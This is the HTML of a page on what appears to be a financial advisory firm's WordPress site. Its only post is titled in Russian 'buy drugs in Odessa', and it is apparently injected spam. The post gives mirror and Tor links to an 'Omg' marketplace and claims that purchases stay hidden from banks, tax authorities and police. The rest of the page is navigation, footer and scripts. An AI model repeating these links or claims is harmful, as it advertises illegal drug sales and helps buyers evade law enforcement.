								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Наркотики купить в одессе</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Наркотики купить в одессе</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-3610" class="post-3610 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-3610" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d1%81%d0%ba-3/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d1%81%d0%b8%d0%bd%d1%82%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">September 15, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Силах совершить покупку самостоятельно, не привлекая сторонних людей. |Никто не узнает о приобретении товара: ни банк, ни налоговая, ни органы. |Покупки на Омг полностью анонимны. |ТОП Категорий. |Система отзывов.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%B4%D0%B5%D1%81%D1%81%D0%B5&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F&#038;description=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%B4%D0%B5%D1%81%D1%81%D0%B5" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%B4%D0%B5%D1%81%D1%81%D0%B5&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%A1%D0%B8%D0%BB%D0%B0%D1%85+%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B8%D1%82%D1%8C+%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D1%83+%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%2C+%D0%BD%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%8F..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25b2-%25d0%25be%25d0%25b4%25d0%25b5%25d1%2581%25d1%2581%25d0%25b5%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B2+%D0%BE%D0%B4%D0%B5%D1%81%D1%81%D0%B5" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%B2-%D0%BE%D0%B4%D0%B5%D1%81%D1%81%D0%B5/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"3610","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"3610"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-18 08:24:04 by W3 Total Cache
-->